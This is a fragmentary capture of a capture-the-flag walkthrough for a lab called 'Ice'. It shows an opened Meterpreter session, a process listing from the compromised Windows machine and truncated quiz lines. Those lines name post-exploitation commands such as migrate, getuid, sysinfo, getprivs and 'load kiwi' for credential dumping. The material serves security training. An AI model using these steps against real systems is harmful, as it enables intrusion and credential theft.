 [*] Meterpreter session 2 opened (10.8.115.150:4444 -> 10.10.185.61:49195) at 2020-10-16 15:28:46 +0530
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
416 4 smss.exe
500 692 svchost.exe
544 536 csrss.exe
556 692 vds.exe
588 692 svchost.exe
592 536 wininit.exe
604 584 csrss.exe
652 584 winlogon.exe
664 692 mscorsvw.exe
692 592 services.exe
700 592 lsass.exe
708 592 lsm.exe
816 692 svchost.exe
884 692 svchost.exe
932 692 svchost.exe
1052 692 svchost.exe
1132 692 svchost.exe
1260 692 spoolsv.exe
1320 692 svchost.exe
1404 692 taskhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\taskhost.exe
1468 816 WmiPrvSE.exe
1516 500 dwm.exe x64 1 Dark-PC\Dark C:\Windows\System32\dwm.exe
1536 1504 explorer.exe x64 1 Dark-PC\Dark C:\Windows\explorer.exe
1568 692 amazon-ssm-agent.exe
1708 692 LiteAgent.exe
1748 692 svchost.exe
1888 692 Ec2Config.exe
2108 692 svchost.exe
2280 664 mscorsvw.exe
2292 1536 Icecast2.exe x86 1 Dark-PC\Dark C:\Program Files (x86)\Icecast2 Win32\Icecast2.exe
2396 692 sppsvc.exe
2548 692 SearchIndexer.exe
2600 692 TrustedInstaller.exe
2688 816 rundll32.exe x64 1 Dark-PC\Dark C:\Windows\System32\rundll32.exe
2724 2688 dinotify.exe x64 1 Dark-PC\Dark C:\Windows\System32\dinotify.exe
Title IP
Ice 10.1
Task 6 We're in, now what?
Now that we've got a shell into our victim machine,
questions in the following section can be answere
This menu dynamically expands as we load more
#1 First things first, our initial shell/process typical
the processes using the command 'ps'. What's
spoolsv.exe
#2 Let's go ahead and move into the spool process
won't work at the current time as we don't have
migrate
#3 Well that migration didn't work, let's find out
find out more information regarding the curren
getuid
How about finding more information out about
sysinfo
This might take a little bit of googling, what do
load kiwi
Let's go ahead and figure out the privileges of
getprivs